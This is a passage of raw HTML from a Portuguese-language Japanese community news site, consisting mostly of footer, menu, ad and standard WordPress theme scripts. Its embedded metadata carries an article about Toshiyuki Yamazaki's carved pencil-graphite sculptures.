				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_13310_2_696fcf654b0d6 = {"header_icon":"","first_title":"As Mais Lidas","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"popular_post_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","block_background":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_11"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-13310 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-2"><a href="https://vejaonline.jp"><img width="300" height="76" src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png" class="image wp-image-34590  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png 300w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-350x90.png 350w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 354w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="footer_widget widget_apsc_widget" id="apsc_widget-2"><div class="apsc-icons-wrapper clearfix apsc-theme-2 " >
    </div></div><div class="footer_widget widget_nav_menu" id="nav_menu-3"><div class="menu-menu-vejaonline-container"><ul id="menu-menu-vejaonline" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_instagram" id="jnews_instagram-2"><div class='jeg_instagram_widget jeg_grid_thumb_widget clearfix'>
                
                <ul class='instagram-pics col3 normal'>
                    <div class="alert alert-error alert-compatibility" style="position: relative; opacity: 1; visibility: visible;">Go to the Customizer &gt; JNews : Social, Like &amp; View &gt; Instagram Feed Setting, to connect your Instagram account.</div>
                </ul>
            </div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_search" id="search-3"><form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="footer_widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_13310_3_696fcf655c1dc   '><div class='ads-wrapper'><div class="">
                        <style type='text/css' scoped>
                            .adsslot_LfBcud6JAv{ width:300px !important; height:250px !important; }
@media (max-width:1199px) { .adsslot_LfBcud6JAv{ width:300px !important; height:250px !important; } }
@media (max-width:767px) { .adsslot_LfBcud6JAv{ width:300px !important; height:250px !important; } }

                        </style>
                        <ins class="adsbygoogle adsslot_LfBcud6JAv" style="display:inline-block;" data-ad-client="ca-pub-4449817031216707" data-ad-slot="6372265332"></ins>
                        <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                        <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                    </div></div></div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script type="text/javascript">var jfla = ["view_counter"]</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    document.addEventListener("DOMContentLoaded", function() {
        var banner = document.querySelector("img.wp-image-44933");
        if (banner) {
            banner.remove();
        }
    });
    </script>
    <div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2019%2F10%2F01%2Fincriveis-esculturas-em-grafite-por-toshiyuki-yamazaki%2F" data-image-url="" data-title="Incr%C3%ADveis%20Esculturas%20Em%20Grafite%20Por%20Toshiyuki%20Yamazaki" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2019%2F10%2F01%2Fincriveis-esculturas-em-grafite-por-toshiyuki-yamazaki%2F" data-image-url="" data-title="Incr%C3%ADveis%20Esculturas%20Em%20Grafite%20Por%20Toshiyuki%20Yamazaki" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jnews-scheme-css' href='https://vejaonline.jp/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vejaonline.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/lazysizes.js?ver=12.0.3" id="lazysizes-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=12.0.3" id="bgset-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/superfish.js?ver=12.0.3" id="superfish-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=12.0.3" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=12.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=12.0.3" id="scrollto-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=12.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=12.0.3" id="okaynav-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=12.0.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=12.0.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=12.0.3" id="smartresize-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=12.0.3" id="chosen-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=12.0.3" id="magnific-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=12.0.3" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=12.0.3" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=12.0.3" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.module.js?ver=12.0.3" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/vejaonline.jp\/2019\/10\/01\/incriveis-esculturas-em-grafite-por-toshiyuki-yamazaki","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"13310","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"vejaonline.jp","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/main.js?ver=12.0.3" id="jnews-main-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/zoom-button.js?ver=12.0.3" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/popup-post.js?ver=12.0.3" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/darkmode.js?ver=12.0.3" id="jnews-darkmode-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/gsap.min.js?ver=1.1.0" id="gsap-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/DrawSVG.min.js?ver=1.1.0" id="DrawSVG-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/SplitText3.min.js?ver=1.1.0" id="SplitText3-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/minified/ScrollMagic.min.js?ver=1.1.0" id="ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/ScrollMagic.js?ver=1.1.0" id="uncompressed-ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/animation.gsap.js?ver=1.1.0" id="animation-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/debug.addIndicators.js?ver=1.1.0" id="addIndicators-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/js/wpmp.js?ver=1.1.0" id="wpmp-js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.2" id="jnews-weather-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vejaonline.jp\/2019\/10\/01\/incriveis-esculturas-em-grafite-por-toshiyuki-yamazaki\/"},"dateCreated":"2019-10-01 16:45:15Asia\/Tokyo","datePublished":"2019-10-01 16:45:15Asia\/Tokyo","dateModified":"2020-02-10 16:29:47Asia\/Tokyo","url":"https:\/\/vejaonline.jp\/2019\/10\/01\/incriveis-esculturas-em-grafite-por-toshiyuki-yamazaki\/","headline":"Incr\u00edveis Esculturas Em Grafite Por Toshiyuki Yamazaki","name":"Incr\u00edveis Esculturas Em Grafite Por Toshiyuki Yamazaki","articleBody":"<strong>Toshiyuki Yamazaki<\/strong>\u00a0\u00e9 um escultor japon\u00eas, residente em Kofu, Prov\u00edncia de Yamanashi, que faz incr\u00edveis e detalhadas esculturas em grafites de l\u00e1pis. Realmente \u00e9 impressionante como ele consegue esculpir em uma estrutura t\u00e3o pequena e t\u00e3o fr\u00e1gil.\n\nAntes de se tornar escultor profissional, Yamazaki foi um corretor da bolsa de valores. Seu interesse surgiu depois de ver esse tipo de arte em um programa de TV. No in\u00edcio, ele n\u00e3o sabia como fazer as esculturas, nem quais as ferramentas deveria usar. Mas com o tempo foi aperfei\u00e7oando-se.\n\n<img class=\" aligncenter\" src=\"https:\/\/lh3.googleusercontent.com\/-nZACXXWbr6k\/VZgufs6PFwI\/AAAAAAAAKpQ\/Eu7EZ0hRW9c\/s500\/Incr%2525C3%2525ADveis%252520esculturas%252520no%252520grafite%252520por%252520Toshiyuki%252520Yamazaki%2525208.jpg\" alt=\"\" \/>\n\n<img class=\" aligncenter\" src=\"https:\/\/lh3.googleusercontent.com\/-aRFFlMFCKq4\/VZgueW5cBgI\/AAAAAAAAKpI\/_FHamtkTI-4\/s500\/Incr%2525C3%2525ADveis%252520esculturas%252520no%252520grafite%252520por%252520Toshiyuki%252520Yamazaki%2525202.jpg\" alt=\"\" \/>\n\nPara fazer essas esculturas, ele usa um l\u00e1pis 4B, que tem um n\u00facleo de grafite com um di\u00e2metro de 4 mm. Toshiyuki Yamazaki diz que demora cerca de duas horas para esculpir o grafite.\n\nDuas de suas esculturas, inclusive, entraram no Guinness Book por serem as as mais longas feitas nesse material.\n\nUma das obras a entrar no livro dos recordes foi uma corrente com 23 an\u00e9is. A outra, nada mas \u00e9 do que o alfabeto inteiro esculpido na ponta de um l\u00e1pis. Veja outras esculturas de\u00a0<strong>Toshiyuki Yamazaki<\/strong>\u00a0nas imagens abaixo:\n\n<img class=\" aligncenter\" src=\"https:\/\/lh3.googleusercontent.com\/-2TRBvcXnIvg\/VZgugLsAgdI\/AAAAAAAAKo8\/pUR6tzBO06g\/s500\/Incr%2525C3%2525ADveis%252520esculturas%252520no%252520grafite%252520por%252520Toshiyuki%252520Yamazaki%2525209.jpg\" alt=\"\" \/>\n\n<img class=\" aligncenter\" 